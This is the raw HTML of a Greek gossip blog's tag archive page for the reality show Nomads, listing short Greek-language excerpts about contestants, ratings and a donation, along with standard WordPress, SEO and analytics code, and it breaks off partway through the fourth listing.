

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/nomads/
body_size: 11885
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Nomads Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" />
<link rel="next" href="https://blogs.gossip-tv.gr/nassos/tag/nomads/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Nomads Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/nomads/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/nomads/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/nomads/","inLanguage":"el","name":"Nomads Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Nomads &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/nomads/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d19 h20 monday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-nomads chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Nomads</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Nomads</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-330307" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-nomads post_tag--">
				
					<div class="date-header2">23  Δεκ  2017  09:48</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%bf-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%80%ce%ad%cf%83%ce%b9%ce%bc%ce%bf-%cf%83%ce%b5-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%85/" title="Nomads. Ο Αλεξάνδρου και το «πέσιμο» σε τραγουδίστρια">
							Nomads. Ο Αλεξάνδρου και το «πέσιμο» σε τραγουδίστρια</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%b7%cf%82/" rel="tag">Αλεξάνδρου Δημητρης</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%bf-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%80%ce%ad%cf%83%ce%b9%ce%bc%ce%bf-%cf%83%ce%b5-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%85/" title="Nomads. Ο Αλεξάνδρου και το «πέσιμο» σε τραγουδίστρια"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-22-300x233.jpg" class="attachment-medium size-medium colorbox-330307  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-22-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-22-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-22-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Μια φωτογραφία με τους Γιώργο Μανίκα και Κώστα Σιδεράτο ανάρτησε στο προσωπικό του προφίλ στο Instagram ο Δημήτρης Αλεξάνδρου και ευχαρίστησε τους διαδικτυακούς του φίλους για τα μηνύματα τους, ενώ τους καλεί να επισκεφτούν το μαγαζί που διατηρεί μαζί με&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%bf-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%80%ce%ad%cf%83%ce%b9%ce%bc%ce%bf-%cf%83%ce%b5-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%85/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-330334" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-celebrity-travel post_tag-nomads post_tag-5266">
				
					<div class="date-header2">23  Δεκ  2017  09:23</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7-%cf%84%ce%b1-40%ce%ac%cf%81%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-nomads-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-50%ce%ac%cf%81%ce%b9-%cf%84%ce%bf%cf%85-%ce%ba/" title="Τηλεθέαση. Τα 40άρια του Nomads και το 50άρι του Κοκλώνη">
							Τηλεθέαση. Τα 40άρια του Nomads και το 50άρι του Κοκλώνη</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/celebrity-travel/" rel="tag">Celebrity Travel</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7/" rel="tag">Τηλεθέαση</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7-%cf%84%ce%b1-40%ce%ac%cf%81%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-nomads-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-50%ce%ac%cf%81%ce%b9-%cf%84%ce%bf%cf%85-%ce%ba/" title="Τηλεθέαση. Τα 40άρια του Nomads και το 50άρι του Κοκλώνη"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-23-300x233.jpg" class="attachment-medium size-medium colorbox-330334  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-23-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-23-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-23-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Χρειάστηκε να έρθει ο τελικός για να πιάσει ο Αντ1 τα νούμερα που τα στελέχη του ονειρευόταν για το Nomads καθ΄όλη την διάρκεια του τριμήνου προβολής του.
Το προϊον ακούμπησε το 40% και κάποιες φορές το ξεπέρασε με κορυφαία στιγμή&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7-%cf%84%ce%b1-40%ce%ac%cf%81%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-nomads-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-50%ce%ac%cf%81%ce%b9-%cf%84%ce%bf%cf%85-%ce%ba/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-330304" class="hentry post publish post-3 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-nomads post_tag--">
				
					<div class="date-header2">23  Δεκ  2017  09:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%85%cf%80%ce%bf%ce%ba%ce%bb%ce%af%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%cf%8c%ce%bb%ce%bf%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7-%ce%b7-%ce%b4%cf%89%cf%81%ce%b5/" title="Nomads. Υποκλίθηκαν όλοι στον Μαυρίδη. Η δωρεά και τα νέα σχέδια ">
							Nomads. Υποκλίθηκαν όλοι στον Μαυρίδη. Η δωρεά και τα νέα σχέδια </a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7%cf%82/" rel="tag">Γιώργος Μαυρίδης</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%85%cf%80%ce%bf%ce%ba%ce%bb%ce%af%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%cf%8c%ce%bb%ce%bf%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7-%ce%b7-%ce%b4%cf%89%cf%81%ce%b5/" title="Nomads. Υποκλίθηκαν όλοι στον Μαυρίδη. Η δωρεά και τα νέα σχέδια "> 
									<img width="300" height="180" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-23-at-7_Fotor-300x180.png" class="attachment-medium size-medium colorbox-330304  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-23-at-7_Fotor-300x180.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-23-at-7_Fotor-768x461.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-23-at-7_Fotor.png 832w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ελάχιστοι ήταν αυτοί που γνώριζαν το μυστικό του Γιώργου. Το είχε μοιραστεί με δύο – τρεις φίλους του και φυσικά τα στελέχη του ΑΝΤ1. Εξ’ ου και μετά την ολοκλήρωση του Nomads ακολούθησε η ανακοίνωση για την ανακαίνιση της παιδικής&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%85%cf%80%ce%bf%ce%ba%ce%bb%ce%af%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%cf%8c%ce%bb%ce%bf%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7-%ce%b7-%ce%b4%cf%89%cf%81%ce%b5/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-330301" class="hentry post publish post-4 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-nomads post_tag--">
				
					<div class="date-header2">23  Δεκ  2017  08:31</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%84o-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b6%cf%8e%ce%b7-%cf%84%ce%bf-%cf%83%cf%85%ce%bc%ce%b2%cf%8c%ce%bb%ce%b1%ce%b9%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%84/" title="Nomads. Τo μυστικό της Ζώη. Το συμβόλαιο και το&#8230;">
							Nomads. Τo μυστικό της Ζώη. Το συμβόλαιο και το&#8230;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%af%ce%b1-%ce%b6%cf%8e%ce%b7/" rel="tag">Αποστολία Ζώη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%84o-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b6%cf%8e%ce%b7-%cf%84%ce%bf-%cf%83%cf%85%ce%bc%ce%b2%cf%8c%ce%bb%ce%b1%ce%b9%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%84/" title="Nomads. Τo μυστικό της Ζώη. Το συμβόλαιο και το&#8230;"> 
